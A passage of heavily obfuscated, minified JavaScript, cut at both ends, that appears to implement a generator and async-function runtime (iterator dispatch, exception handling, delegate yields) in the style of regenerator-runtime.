X69=Nn9[Lm()[QO(jm)](CJ,FK,SH,cI)]=Nn9,DB.pop(),X69;}}throw new (P[ZO()[dU(bG)].call(null,x3,Mq,ZC)])(qU(WO9(rX9),bI()[xh(PO)](pO,SH,nT,TE9)));};DB.push(DN);tJ=function qO9(){return Eb9;};var XI9;var Eb9={};var g89=P[bI()[xh(KO)].apply(null,[FP,rL,Sh(Sh([])),Gc])][bI()[xh(Nm)](ZV9,sf,m2,dc)];var BI9=g89[tq()[H6(hB)](FU,pF)];var q79=P[bI()[xh(KO)](FP,s2,HB,Gc)][Q8(typeof tq()[H6(LL)],'undefined')?tq()[H6(Nc)](gc,HD9):tq()[H6(JK)](DV9,SJ)]||function(NA9,Rb9,zT9){return tX9.apply(this,[Vs,arguments]);};var UB9=Xt(tq()[H6(XB)](hB,Ys9),typeof P[Q8(typeof bI()[xh(rL)],'undefined')?bI()[xh(hB)](ln,KO,Sh(Zb),Sc):bI()[xh(FU)](HG,kG,cQ,jv)])?P[bI()[xh(hB)](ln,j2,Qf,Sc)]:{};var C39=UB9[ZO()[dU(j4)].apply(null,[rJ,KI,Hz9])]||tq()[H6(m2)].apply(null,[lD9,CB]);var Tk9=UB9[I3(typeof tq()[H6(KN)],qU([],[][[]]))?tq()[H6(JK)](JN,ks9):tq()[H6(vc)].apply(null,[Bf,NB])]||rA()[D3(nT)].apply(null,[Cf,NJ,dT,Nc,bG,ld]);var QB9=UB9[tq()[H6(hx)](fC,lK)]||ZO()[dU(tQ)](SH,NI,AJ);try{var Dk9=DB.length;var nX9=Sh([]);CA9({},Q8(typeof ZO()[dU(Cd)],qU([],[][[]]))?ZO()[dU(jm)](KP,G1,GB):ZO()[dU(ZI)](J5,nI,wT9));}catch(rO9){DB.splice(Pp(Dk9,Zb),Infinity,DN);CA9=function(w69,UX9,rS9){return tX9.apply(this,[V7,arguments]);};}Eb9[bI()[xh(tp)].call(null,AS,x3,ON,Hz9)]=OO9;var pI9=tq()[H6(Cd)].call(null,bZ9,lk);var h39=Q8(typeof tq()[H6(EC)],qU([],[][[]]))?tq()[H6(GB)](NM9,Ad):tq()[H6(JK)].apply(null,[T5,qJ]);var MA9=I3(typeof ZF()[Z2(nT)],qU(ZO()[dU(jm)].call(null,vH,G1,GB),[][[]]))?ZF()[Z2(HB)](tD9,Xc,tQ,EW9,t5):ZF()[Z2(Hn)](qv,KN,x3,cI,G39);var II9=bI()[xh(Cx)].apply(null,[RI,zp,EC,SV9]);var DX9={};var D39={};CA9(D39,C39,function(){return tX9.apply(this,[ZE,arguments]);});var q69=P[bI()[xh(KO)](FP,Nc,zp,Gc)][bI()[xh(AJ)].apply(null,[xf,hP,jt,JZ9])];var Xb9=q69&&q69(q69(Rk9([])));Xb9&&Q8(Xb9,g89)&&BI9.call(Xb9,C39)&&(D39=Xb9);var mm9=VU9[bI()[xh(Nm)](ZV9,Sh(Zb),Sh(nI),dc)]=MK9[bI()[xh(Nm)](ZV9,hC,kd,dc)]=P[bI()[xh(KO)](FP,vc,Sh(Sh([])),Gc)][bI()[xh(dC)](mA,Sh({}),fG,Rw9)](D39);function Jn9(VX9){DB.push(E19);[Lm()[QO(jm)](CJ,qX9,SH,j2),tq()[H6(Kb)](Qc,rk),ZO()[dU(MF)](Cf,dS,YQ)][I3(typeof Lm()[QO(Hn)],qU([],[][[]]))?Lm()[QO(Zb)](RQ,Xv,XS,gp):Lm()[QO(JK)](Q5,zL,Hn,Nc)](function(cO9){CA9(VX9,cO9,function(CO9){var xX9;DB.push(Xc);return xX9=this[tq()[H6(XS)](xw9,G5)](cO9,CO9),DB.pop(),xX9;});});DB.pop();}function JB9(L79,XT9,Ph9){var D69=pI9;return function(QS9,Zm9){DB.push(k2);if(I3(D69,MA9))throw new (P[Q8(typeof tq()[H6(x3)],'undefined')?tq()[H6(c2)].apply(null,[Hz9,rr9]):tq()[H6(JK)](Zs9,dQ)])(Q8(typeof bI()[xh(gJ)],'undefined')?bI()[xh(bU)].call(null,d19,kd,rJ,Pz9):bI()[xh(FU)](QZ9,Sh(Sh({})),mq,NR));if(I3(D69,II9)){if(I3(tq()[H6(Kb)](Qc,IU),QS9))throw Zm9;var xk9;return xk9=IN(Dr,[Lm()[QO(nI)](HL,m99,Nm,Cd),XI9,I3(typeof rA()[D3(nT)],'undefined')?rA()[D3(cI)](wJ,FU9,GB,KK,rJ,bI9):rA()[D3(Fp)](xQ,bU,Qc,SH,Sh(Sh([])),VN),Sh(nI)]),DB.pop(),xk9;}for(Ph9[bI()[xh(dT)].call(null,SO,j2,j2,SB9)]=QS9,Ph9[ZO()[dU(LL)](gd,ps9,OW9)]=Zm9;;){var ph9=Ph9[Q8(typeof bI()[xh(AJ)],qU([],[][[]]))?bI()[xh(MP)].call(null,jZ9,cc,P2,Y2):bI()[xh(FU)](xM9,XS,pC,hC)];if(ph9){var db9=Hh9(ph9,Ph9);if(db9){if(I3(db9,DX9))continue;var nO9;return DB.pop(),nO9=db9,nO9;}}if(I3(Lm()[QO(jm)].call(null,CJ,vx,SH,dT),Ph9[bI()[xh(dT)](SO,KO,GB,SB9)]))Ph9[ZO()[dU(kG)](BN,SZ9,rZ9)]=Ph9[ZO()[dU(VU)].call(null,XB,p3,lt)]=Ph9[ZO()[dU(LL)].call(null,RU,ps9,OW9)];else if(I3(tq()[H6(Kb)](Qc,IU),Ph9[I3(typeof bI()[xh(DQ)],qU('',[][[]]))?bI()[xh(FU)](XR,tp,Sh([]),z69):bI()[xh(dT)](SO,SH,gp,SB9)])){if(I3(D69,pI9))throw D69=II9,Ph9[I3(typeof ZO()[dU(mq)],qU([],[][[]]))?ZO()[dU(ZI)](Sh(Sh(Zb)),pf,Oj9):ZO()[dU(LL)].apply(null,[kG,ps9,OW9])];Ph9[ZO()[dU(L5)].call(null,vc,DA9,bU)](Ph9[ZO()[dU(LL)].apply(null,[Sh(Sh(nI)),ps9,OW9])]);}else I3(Q8(typeof ZO()[dU(ZI)],qU([],[][[]]))?ZO()[dU(MF)].apply(null,[LL,tU,YQ]):ZO()[dU(ZI)](hx,vA9,WV9),Ph9[bI()[xh(dT)](SO,Kb,L5,SB9)])&&Ph9[rA()[D3(Nc)](gd,lN,rJ,HB,KO,Sc)](ZO()[dU(MF)](D4,tU,YQ),Ph9[ZO()[dU(LL)].apply(null,[Sh(Sh([])),ps9,OW9])]);D69=MA9;var M69=tX9(KX,[L79,XT9,Ph9]);if(I3(tq()[H6(DQ)].call(null,tQ,dL),M69[tq()[H6(hC)](LQ,xc)])){if(D69=Ph9[I3(typeof rA()[D3(cI)],qU([],[][[]]))?rA()[D3(cI)].call(null,kG,Hn9,XS,f4,FU,n5):rA()[D3(Fp)](jt,bU,cQ,SH,A6,VN)]?II9:h39,I3(M69[I3(typeof ZO()[dU(Cf)],'undefined')?ZO()[dU(ZI)].call(null,kG,pN,s99):ZO()[dU(LL)](Hn,ps9,OW9)],DX9))continue;var Db9;return Db9=IN(Dr,[Lm()[QO(nI)](HL,m99,Nm,Cf),M69[ZO()[dU(LL)](gd,ps9,OW9)],rA()[D3(Fp)].apply(null,[Fp,bU,DQ,SH,jP,VN]),Ph9[rA()[D3(Fp)].apply(null,[s2,bU,fp,SH,FU,VN])]]),DB.pop(),Db9;}I3(tq()[H6(Kb)].apply(null,[Qc,IU]),M69[tq()[H6(hC)](LQ,xc)])&&(D69=II9,Ph9[bI()[xh(dT)](SO,SH,Nc,SB9)]=I3(typeof tq()[H6(Cd)],qU([],[][[]]))?tq()[H6(JK)].call(null,wM9,lN):tq()[H6(Kb)](Qc,IU),Ph9[ZO()[dU(LL)](vc,ps9,OW9)]=M69[I3(typeof ZO()[dU(KO)],qU([],[][[]]))?ZO()[dU(ZI)](wx,p4,kF):ZO()[dU(LL)].call(null,hC,ps9,OW9)]);}DB.pop();};}function Hh9(FI9,KT9){DB.push(Qz9);var wm9=KT9[bI()[xh(dT)].call(null,dS,vH,FU,SB9)];var Jj9=FI9[I3(typeof ZO()[dU(hx)],'undefined')?ZO()[dU(ZI)](c2,c4,U99):ZO()[dU(j4)](cc,KS,Hz9)][wm9];if(I3(Jj9,XI9)){var xO9;return KT9[bI()[xh(MP)](Nk,bT,Sh(Sh(nI)),Y2)]=null,I3(tq()[H6(Kb)].call(null,Qc,FS),wm9)&&FI9[ZO()[dU(j4)](DF,KS,Hz9)][ZO()[dU(MF)](RU,QS,YQ)]&&(KT9[bI()[xh(dT)](dS,gd,lt,SB9)]=ZO()[dU(MF)].apply(null,[RU,QS,YQ]),KT9[ZO()[dU(LL)](Nc,zU,OW9)]=XI9,Hh9(FI9,KT9),I3(tq()[H6(Kb)](Qc,FS),KT9[Q8(typeof bI()[xh(mq)],qU([],[][[]]))?bI()[xh(dT)](dS,tQ,Sh(Sh({})),SB9):bI()[xh(FU)](M5,A6,Kb,Ip)]))||Q8(ZO()[dU(MF)](Cx,QS,YQ),wm9)&&(KT9[bI()[xh(dT)](dS,Sh(Zb),x3,SB9)]=tq()[H6(Kb)](Qc,FS),KT9[I3(typeof ZO()[dU(Cf)],'undefined')?ZO()[dU(ZI)](Sh(Sh([])),Zs9,Hn9):ZO()[dU(LL)].apply(null,[Sh(Sh(Zb)),zU,OW9])]=new (P[ZO()[dU(bG)](Fp,nH,ZC)])(qU(qU(Q8(typeof ZO()[dU(Vb)],qU('',[][[]]))?ZO()[dU(IJ)](Sh(nI),VO,KO):ZO()[dU(ZI)].apply(null,[hB,bF,QW9]),wm9),Q8(typeof tq()[H6(m2)],'undefined')?tq()[H6(pC)].apply(null,[tp,SU]):tq()[H6(JK)](TE9,ls9)))),DB.pop(),xO9=DX9,xO9;}var z89=tX9(KX,[Jj9,FI9[ZO()[dU(j4)].apply(null,[ON,KS,Hz9])],KT9[ZO()[dU(LL)](Sh(Sh([])),zU,OW9)]]);if(I3(tq()[H6(Kb)](Qc,FS),z89[tq()[H6(hC)].apply(null,[LQ,c8])])){var ET9;return KT9[bI()[xh(dT)].call(null,dS,bT,KN,SB9)]=tq()[H6(Kb)](Qc,FS),KT9[ZO()[dU(LL)](nT,zU,OW9)]=z89[ZO()[dU(LL)].call(null,Sh([]),zU,OW9)],KT9[Q8(typeof bI()[xh(D4)],qU('',[][[]]))?bI()[xh(MP)](Nk,cc,Sh(Sh({})),Y2):bI()[xh(FU)].apply(null,[BN,m6,VU,mT9])]=null,DB.pop(),ET9=DX9,ET9;}var vT9=z89[ZO()[dU(LL)].call(null,Cx,zU,OW9)];var hA9;return hA9=vT9?vT9[rA()[D3(Fp)].apply(null,[IJ,bU,m2,SH,cL,Ul9])]?(KT9[FI9[tq()[H6(wx)].call(null,Ug9,wK)]]=vT9[Q8(typeof Lm()[QO(FU)],qU([],[][[]]))?Lm()[QO(nI)].call(null,HL,IC,Nm,nT):Lm()[QO(Zb)](l0,x79,m79,Qf)],KT9[Lm()[QO(jm)].apply(null,[CJ,hI9,SH,ON])]=FI9[rA()[D3(lt)](VU,LZ9,Hn,Hn,nI,hI9)],Q8(ZO()[dU(MF)](Dm,QS,YQ),KT9[bI()[xh(dT)](dS,nI,Sh(Sh(Zb)),SB9)])&&(KT9[bI()[xh(dT)](dS,ZI,hC,SB9)]=Lm()[QO(jm)].apply(null,[CJ,hI9,SH,Nc]),KT9[ZO()[dU(LL)].apply(null,[LL,zU,OW9])]=XI9),KT9[bI()[xh(MP)](Nk,AJ,Sh(Sh(Zb)),Y2)]=null,DX9):vT9:(KT9[bI()[xh(dT)].call(null,dS,wJ,Hn,SB9)]=tq()[H6(Kb)](Qc,FS),KT9[ZO()[dU(LL)](PO,zU,OW9)]=new (P[ZO()[dU(bG)].apply(null,[Qf,nH,ZC])])(I3(typeof tq()[H6(c2)],'undefined')?tq()[H6(JK)](jt,NT9):tq()[H6(A3)].apply(null,[AJ,ps9])),KT9[bI()[xh(MP)].call(null,Nk,kG,Kb,Y2)]=null,DX9),DB.pop(),hA9;}hk9[I3(typeof bI()[xh(FU)],'undefined')?bI()[xh(FU)](NC,rJ,kG,TO9):bI()[xh(Nm)](ZV9,Qc,Sh(Sh({})),dc)]=VU9;q79(mm9,tq()[H6(nI)](cI,jV9),IN(Dr,[Lm()[QO(nI)](HL,p99,Nm,Cf),VU9,bI()[xh(EC)].call(null,S3,AJ,Kb,bG),Sh(nI)]));q79(VU9,tq()[H6(nI)](cI,jV9),IN(Dr,[Q8(typeof Lm()[QO(FU)],qU([],[][[]]))?Lm()[QO(nI)](HL,p99,Nm,hP):Lm()[QO(Zb)](FL,U0,gL,GB),hk9,bI()[xh(EC)](S3,Sh([]),Tk,bG),Sh(nI)]));hk9[Q8(typeof tq()[H6(m2)],qU('',[][[]]))?tq()[H6(KN)](MP,Km):tq()[H6(JK)](XA9,Ll9)]=CA9(VU9,QB9,ZO()[dU(m2)](Sh(nI),IZ9,sf));Eb9[tq()[H6(Qf)].call(null,fZ9,sz)]=function(qA9){DB.push(HB);var qm9=Xt(tq()[H6(XB)](hB,wJ),typeof qA9)&&qA9[tq()[H6(nI)](cI,cp)];var KA9;return KA9=Sh(Sh(qm9))&&(I3(qm9,hk9)||I3(ZO()[dU(m2)](MF,Ps9,sf),qm9[tq()[H6(KN)](MP,Df)]||qm9[bI()[xh(Dm)](Qq,gd,gp,LJ)])),DB.pop(),KA9;};Eb9[tq()[H6(DF)].call(null,mq,cX)]=function(qI9){DB.push(BG);P[I3(typeof bI()[xh(m6)],'undefined')?bI()[xh(FU)].call(null,YT9,Sh(Sh([])),KO,G5):bI()[xh(KO)](Lb,C6,A6,Gc)][ZO()[dU(vc)](Sh(Sh({})),Wb,jm)]?P[I3(typeof bI()[xh(hx)],qU('',[][[]]))?bI()[xh(FU)](Nb9,ON,pC,sZ9):bI()[xh(KO)](Lb,IJ,GB,Gc)][ZO()[dU(vc)].apply(null,[L5,Wb,jm])](qI9,VU9):(qI9[I3(typeof rA()[D3(jm)],qU(ZO()[dU(jm)].apply(null,[C6,hl,GB]),[][[]]))?rA()[D3(cI)](JK,g2,rL,C4,cL,q5):rA()[D3(hB)](cI,Qc,ZI,cI,mt,l3)]=VU9,CA9(qI9,QB9,ZO()[dU(m2)].apply(null,[JK,II,sf])));qI9[Q8(typeof bI()[xh(A6)],qU([],[][[]]))?bI()[xh(Nm)](TU,cL,Sh(Sh({})),dc):bI()[xh(FU)](G5,gJ,m2,U0)]=P[bI()[xh(KO)].call(null,Lb,sf,XS,Gc)][bI()[xh(dC)](bH,EC,Nc,Rw9)](mm9);var Cb9;return DB.pop(),Cb9=qI9,Cb9;};Eb9[rA()[D3(Vb)](DQ,ms9,DQ,Nm,gp,YE9)]=function(Lh9){return tX9.apply(this,[lE,arguments]);};Jn9(nb9[I3(typeof bI()[xh(mq)],'undefined')?bI()[xh(FU)].apply(null,[sr9,jm,Cf,cE9]):bI()[xh(Nm)](ZV9,Xc,Sh(Sh(nI)),dc)]);CA9(nb9[bI()[xh(Nm)].apply(null,[ZV9,Tk,hC,dc])],Tk9,function(){return tX9.apply(this,[g7,arguments]);});Eb9[ZF()[Z2(jm)].apply(null,[Yc,Vb,AJ,nT,KZ9])]=nb9;Eb9[bI()[xh(kd)].call(null,pQ,XB,Qc,WF)]=function(pA9,jb9,U69,Kh9,hK9){DB.push(Cw9);I3(TF(QI[FU]),hK9)&&(hK9=P[tq()[H6(J5)](PO,z99)]);var US9=new nb9(OO9(pA9,jb9,U69,Kh9),hK9);var ln9;return ln9=Eb9[I3(typeof tq()[H6(PO)],qU([],[][[]]))?tq()[H6(JK)](x79,J99):tq()[H6(Qf)](fZ9,pI)](jb9)?US9:US9[Lm()[QO(jm)](CJ,VT9,SH,kG)]()[ZO()[dU(jH)].call(null,rJ,Gk,gJ)](function(C69){var MO9;DB.push(p2);return MO9=C69[rA()[D3(Fp)](bd,bU,kd,SH,Sh(Zb),K0)]?C69[Lm()[QO(nI)](HL,UL,Nm,lt)]:US9[I3(typeof Lm()[QO(nI)],qU([],[][[]]))?Lm()[QO(Zb)].apply(null,[p99,Wm9,Xf,cI]):Lm()[QO(jm)](CJ,VG,SH,jP)](),DB.pop(),MO9;}),DB.pop(),ln9;};Jn9(mm9);CA9(mm9,QB9,ZO()[dU(XS)](cc,Yr9,XS));CA9(mm9,C39,function(){return tX9.apply(this,[jg,arguments]);});CA9(mm9,ZO()[dU(DQ)](vH,TI9,UZ9),function(){return tX9.apply(this,[pX,arguments]);});Eb9[Q8(typeof ZO()[dU(Cf)],qU([],[][[]]))?ZO()[dU(Kb)].apply(null,[Sh(Sh({})),sK9,BN]):ZO()[dU(ZI)](hx,wO9,Jf)]=function(Mh9){return tX9.apply(this,[XZ,arguments]);};Eb9[tq()[H6(rJ)].call(null,cL,U19)]=Rk9;jS9[bI()[xh(Nm)](ZV9,bU,Sh(Sh(nI)),dc)]=IN(Dr,[Q8(typeof tq()[H6(XB)],'undefined')?tq()[H6(nI)].call(null,cI,jV9):tq()[H6(JK)].call(null,tP,Sz9),jS9,I3(typeof rA()[D3(Nm)],qU(ZO()[dU(jm)].apply(null,[Sh(Sh({})),G1,GB]),[][[]]))?rA()[D3(cI)].call(null,gd,nM9,kd,mq,hC,kw9):rA()[D3(KO)].apply(null,[ON,vH,L5,Nm,zp,Fb9]),function Gm9(rA9){DB.push(sO9);if(this[tq()[H6(Dt)](Mx,mS)]=nI,this[Lm()[QO(jm)](CJ,lZ9,SH,ON)]=nI,this[I3(typeof ZO()[dU(Zb)],'undefined')?ZO()[dU(ZI)].call(null,ZI,UL,p0):ZO()[dU(kG)](KN,GY9,rZ9)]=this[Q8(typeof ZO()[dU(Dt)],qU([],[][[]]))?ZO()[dU(VU)](XS,JH,lt):ZO()[dU(ZI)](Nm,mq,Af)]=XI9,this[rA()[D3(Fp)](ON,bU,C6,SH,dT,Zs9)]=Sh(Zb),this[bI()[xh(MP)].call(null,Dh,bT,Sh({}),Y2)]=null,this[bI()[xh(dT)](LA,YB,Dm,SB9)]=Lm()[QO(jm)].apply(null,[CJ,lZ9,SH,pC]),this[Q8(typeof ZO()[dU(gJ)],qU('',[][[]]))?ZO()[dU(LL)].call(null,Sh(nI),Fw,OW9):ZO()[dU(ZI)].call(null,Sh(Sh(Zb)),qU9,p19)]=XI9,this[rA()[D3(bG)](Cx,dp,ON,jm,YB,wD9)][Q8(typeof Lm()[QO(HB)],'undefined')?Lm()[QO(JK)](Q5,Wt,Hn,kd):Lm()[QO(Zb)](XR,j39,NR,Cf)](fI9),Sh(rA9))for(var Pk9 in this)I3(bI()[xh(c2)].apply(null,[rh,Sh(Zb),KN,ID9]),Pk9[I3(typeof tq()[H6(kG)],qU([],[][[]]))?tq()[H6(JK)].call(null,X0,B2):tq()[H6(HB)].apply(null,[tB,An])](nI))&&BI9.call(this,Pk9)&&Sh(P[bI()[xh(s2)].call(null,nU,cL,KN,Yv)](Sh9(Pk9[tq()[H6(Cf)](hC,tT)](Zb))))&&(this[Pk9]=XI9);DB.pop();},ZO()[dU(GB)].call(null,Sh({}),Mc,gp),function(){return tX9.apply(this,[ZV,arguments]);},ZO()[dU(L5)](KP,Y3,bU),function vB9(wK9){DB.push(D79);if(this[Q8(typeof rA()[D3(Tk)],qU([],[][[]]))?rA()[D3(Fp)](j2,bU,ZI,SH,jt,SS9):rA()[D3(cI)].call(null,Cd,jN,wJ,gV9,xQ,VM9)])throw wK9;var bB9=this;function bK9(HX9,gI9){DB.push(fL);XU9[tq()[H6(hC)].apply(null,[LQ,pb9])]=I3(typeof tq()[H6(hP)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[YT9,Vj9]):tq()[H6(Kb)].call(null,Qc,FY9);XU9[ZO()[dU(LL)].call(null,Sh(Sh(Zb)),qJ,OW9)]=wK9;bB9[Lm()[QO(jm)].apply(null,[CJ,dr9,SH,c2])]=HX9;gI9&&(bB9[bI()[xh(dT)].apply(null,[AK,pC,bG,SB9])]=I3(typeof Lm()[QO(SH)],'undefined')?Lm()[QO(Zb)](Wm9,LJ,qX9,cc):Lm()[QO(jm)](CJ,dr9,SH,zp),bB9[I3(typeof ZO()[dU(j4)],qU([],[][[]]))?ZO()[dU(ZI)](cQ,YT9,dC):ZO()[dU(LL)](YB,qJ,OW9)]=XI9);var XX9;return DB.pop(),XX9=Sh(Sh(gI9)),XX9;}for(var m69=Pp(this[rA()[D3(bG)](A6,dp,ZI,jm,lm,Cs9)][bI()[xh(nI)](SX,Sh([]),Sh([]),BA)],Zb);jk(m69,nI);--m69){var SI9=this[rA()[D3(bG)].call(null,fp,dp,Sh(Sh([])),jm,KN,Cs9)][m69],XU9=SI9[Q8(typeof bI()[xh(hC)],'undefined')?bI()[xh(m6)](W19,s2,Sh(Sh(nI)),ss9):bI()[xh(FU)](dJ,jt,Sh(nI),Yl9)];if(I3(Lm()[QO(Fp)].call(null,LY9,m5,SH,BN),SI9[bI()[xh(Qc)].apply(null,[xS9,JK,rJ,HV9])])){var bn9;return bn9=bK9(ZO()[dU(A3)](vH,ZY9,c2)),DB.pop(),bn9;}if(C5(SI9[bI()[xh(Qc)].apply(null,[xS9,vc,xQ,HV9])],this[tq()[H6(Dt)](Mx,Iq)])){var wX9=BI9.call(SI9,I3(typeof rA()[D3(nT)],'undefined')?rA()[D3(cI)](fp,lx,kG,nM9,MP,OD9):rA()[D3(hx)](EC,ZQ,SH,Tk,hx,Np)),jO9=BI9.call(SI9,I3(typeof NL()[bC(Zb)],qU([],[][[]]))?NL()[bC(KP)](AF,YJ,Z99,Kb):NL()[bC(SH)].call(null,Dm,jm,mJ,Xc));if(wX9&&jO9){if(UI(this[tq()[H6(Dt)].apply(null,[Mx,Iq])],SI9[I3(typeof rA()[D3(nT)],qU(ZO()[dU(jm)](HB,tZ,GB),[][[]]))?rA()[D3(cI)](Bt,sv,Sh(Sh(nI)),wl9,Bt,EW9):rA()[D3(hx)](m6,ZQ,YB,Tk,hP,Np)])){var AA9;return AA9=bK9(SI9[rA()[D3(hx)].apply(null,[Cd,ZQ,Sh([]),Tk,Fp,Np])],Sh(QI[FU])),DB.pop(),AA9;}if(UI(this[tq()[H6(Dt)].call(null,Mx,Iq)],SI9[NL()[bC(SH)].apply(null,[Dm,jm,mJ,EC])])){var zS9;return zS9=bK9(SI9[NL()[bC(SH)].apply(null,[Dm,jm,mJ,x3])]),DB.pop(),zS9;}}else if(wX9){if(UI(this[tq()[H6(Dt)](Mx,Iq)],SI9[rA()[D3(hx)](GB,ZQ,Sh([]),Tk,N8,Np)])){var l39;return l39=bK9(SI9[rA()[D3(hx)].call(null,cQ,ZQ,Sh(Sh([])),Tk,Sh(Sh(nI)),Np)],Sh(nI)),DB.pop(),l39;}}else{if(Sh(jO9))throw new (P[tq()[H6(c2)](Hz9,nm)])(tq()[H6(jP)](nZ9,V6));if(UI(this[Q8(typeof tq()[H6(Cf)],'undefined')?tq()[H6(Dt)](Mx,Iq):tq()[H6(JK)](mJ,SM9)],SI9[NL()[bC(SH)](Dm,jm,mJ,vH)])){var vb9;return vb9=bK9(SI9[NL()[bC(SH)].call(null,Dm,jm,mJ,MF)]),DB.pop(),vb9;}}}}DB.pop();},rA()[D3(Nc)].apply(null,[jm,lN,VU,HB,VU,YE9]),function vm9(p39,fK9){DB.push(ZG);for(var zk9=Pp(this[rA()[D3(bG)].call(null,c2,dp,Nm,jm,Dm,Uz9)][bI()[xh(nI)].apply(null,[px,PO,mq,BA])],Zb);jk(zk9,Ww[Q8(typeof bI()[xh(cI)],qU('',[][[]]))?bI()[xh(hP)].call(null,gg9,Sh(Sh({})),Sh([]),HC):bI()[xh(FU)](vR,gJ,Fp,hx)]());--zk9){var Th9=this[rA()[D3(bG)].apply(null,[tQ,dp,D4,jm,XS,Uz9])][zk9];if(C5(Th9[bI()[xh(Qc)](IT9,ON,Tk,HV9)],this[I3(typeof tq()[H6(bG)],'undefined')?tq()[H6(JK)](q5,Tg9):tq()[H6(Dt)].apply(null,[Mx,Km9])])&&BI9.call(Th9,NL()[bC(SH)](Dm,jm,mT9,lm))&&UI(this[tq()[H6(Dt)](Mx,Km9)],Th9[NL()[bC(SH)].apply(null,[Dm,jm,mT9,KP])])){var wI9=Th9;break;}}wI9&&(I3(bI()[xh(vH)](zB,D4,Sh(Sh([])),Tk),p39)||I3(tq()[H6(j2)].apply(null,[Sc,EU]),p39))&&C5(wI9[bI()[xh(Qc)](IT9,AJ,hP,HV9)],fK9)&&C5(fK9,wI9[NL()[bC(SH)].apply(null,[Dm,jm,mT9,BN])])&&(wI9=null);var Yk9=wI9?wI9[bI()[xh(m6)](Yz9,AJ,dT,ss9)]:{};Yk9[tq()[H6(hC)].apply(null,[LQ,pO])]=p39;Yk9[ZO()[dU(LL)](BN,gM9,OW9)]=fK9;var m39;return m39=wI9?(this[bI()[xh(dT)](sB,C6,kG,SB9)]=Lm()[QO(jm)](CJ,GO9,SH,nT),this[Q8(typeof Lm()[QO(hB)],qU(ZO()[dU(jm)](Sh(Sh(Zb)),Hr9,GB),[][[]]))?Lm()[QO(jm)].call(null,CJ,GO9,SH,EC):Lm()[QO(Zb)](g19,kt,W3,Zb)]=wI9[NL()[bC(SH)](Dm,jm,mT9,VU)],DX9):this[bI()[xh(fp)](RX9,A6,A3,OE9)](Yk9),DB.pop(),m39;},bI()[xh(fp)](zj9,Dt,bT,OE9),function CI9(NS9,T39){DB.push(lJ);if(I3(tq()[H6(Kb)].apply(null,[Qc,OI]),NS9[tq()[H6(hC)](LQ,z8)]))throw NS9[ZO()[dU(LL)].apply(null,[DF,TI,OW9])];I3(bI()[xh(vH)](nB,DF,DF,Tk),NS9[tq()[H6(hC)].call(null,LQ,z8)])||I3(tq()[H6(j2)].apply(null,[Sc,sz]),NS9[tq()[H6(hC)](LQ,z8)])?this[Lm()[QO(jm)](CJ,Tf,SH,KN)]=NS9[ZO()[dU(LL)](J5,TI,OW9)]:I3(ZO()[dU(MF)].call(null,bG,YO,YQ),NS9[tq()[H6(hC)](LQ,z8)])?(this[ZO()[dU(pC)](Sh(Sh(nI)),U5,tf)]=this[ZO()[dU(LL)](sf,TI,OW9)]=NS9[ZO()[dU(LL)](wJ,TI,OW9)],this[bI()[xh(dT)].apply(null,[Y8,Sh(nI),Dt,SB9])]=I3(typeof ZO()[dU(wJ)],qU([],[][[]]))?ZO()[dU(ZI)](cc,Yr9,XR):ZO()[dU(MF)].apply(null,[tp,YO,YQ]),this[Lm()[QO(jm)](CJ,Tf,SH,j2)]=ZO()[dU(A3)].apply(null,[Hn,tO9,c2])):I3(tq()[H6(DQ)].call(null,tQ,H5),NS9[Q8(typeof tq()[H6(HB)],qU('',[][[]]))?tq()[H6(hC)](LQ,z8):tq()[H6(JK)](U99,px)])&&T39&&(this[Lm()[QO(jm)](CJ,Tf,SH,wJ)]=T39);var W89;return DB.pop(),W89=DX9,W89;},ZO()[dU(wx)].apply(null,[j4,nh,Jd]),function mU9(nn9){DB.push(I2);for(var En9=Pp(this[rA()[D3(bG)].apply(null,[jH,dp,Sh([]),jm,vH,cw9])][bI()[xh(nI)](r8,Cd,Sh(Sh({})),BA)],Zb);jk(En9,nI);--En9){var b79=this[rA()[D3(bG)].apply(null,[Fp,dp,Nm,jm,Sh(Zb),cw9])][En9];if(I3(b79[NL()[bC(SH)](Dm,jm,lU9,Tk)],nn9)){var F69;return this[bI()[xh(fp)](rn9,C6,XS,OE9)](b79[I3(typeof bI()[xh(jH)],qU([],[][[]]))?bI()[xh(FU)](wf,HB,PO,vc):bI()[xh(m6)].apply(null,[L19,Qf,Sh(nI),ss9])],b79[bI()[xh(cQ)](qh,Vb,Sh([]),rP)]),DB.pop(),fI9(b79),F69=DX9,F69;}}DB.pop();},bI()[xh(mt)](Ab,Sh(Sh(Zb)),MF,JK),function Q39(bT9){DB.push(H39);for(var Sj9=Pp(this[rA()[D3(bG)](MF,dp,m2,jm,A6,k39)][bI()[xh(nI)].call(null,fw9,Sh(Sh([])),EC,BA)],Ww[ZO()[dU(KN)].call(null,fp,VY9,Rq)]());jk(Sj9,nI);--Sj9){var Wb9=this[rA()[D3(bG)](VU,dp,Sh(Zb),jm,Sh(nI),k39)][Sj9];if(I3(Wb9[bI()[xh(Qc)](BO9,PO,PO,HV9)],bT9)){var qb9=Wb9[bI()[xh(m6)](rT9,Tk,Sh({}),ss9)];if(I3(tq()[H6(Kb)].call(null,Qc,rH),qb9[Q8(typeof tq()[H6(m2)],qU([],[][[]]))?tq()[H6(hC)](LQ,zT):tq()[H6(JK)].apply(null,[lm,ml9])])){var MT9=qb9[ZO()[dU(LL)].apply(null,[Zb,jU,OW9])];fI9(Wb9);}var gT9;return DB.pop(),gT9=MT9,gT9;}}throw new (P[tq()[H6(c2)](Hz9,Ns9)])(tq()[H6(sf)].apply(null,[qw9,IC]));},Q8(typeof ZO()[dU(rJ)],qU([],[][[]]))?ZO()[dU(Qf)].apply(null,[jH,wv,lN]):ZO()[dU(ZI)].apply(null,[Sh([]),Bj9,xm]),function YB9(Pj9,sm9,nB9){DB.push(tE9);this[bI()[xh(MP)].apply(null,[w3,cc,cI,Y2])]=IN(Dr,[ZO()[dU(j4)](Sh([]),xA,Hz9),Rk9(Pj9),Q8(typeof tq()[H6(lm)],'undefined')?tq()[H6(wx)](Ug9,YH):tq()[H6(JK)](sr9,PO),sm9,rA()[D3(lt)](Dm,LZ9,s2,Hn,Sh(Sh({})),zg9),nB9]);I3(I3(typeof Lm()[QO(HB)],qU(ZO()[dU(jm)](kG,Fw,GB),[][[]]))?Lm()[QO(Zb)].call(null,IM9,AF,cP,bG):Lm()[QO(jm)](CJ,zg9,SH,s2),this[bI()[xh(dT)](TO,jH,lt,SB9)])&&(this[ZO()[dU(LL)](Sh({}),dI,OW9)]=XI9);var vK9;return DB.pop(),vK9=DX9,vK9;}]);var SO9;return 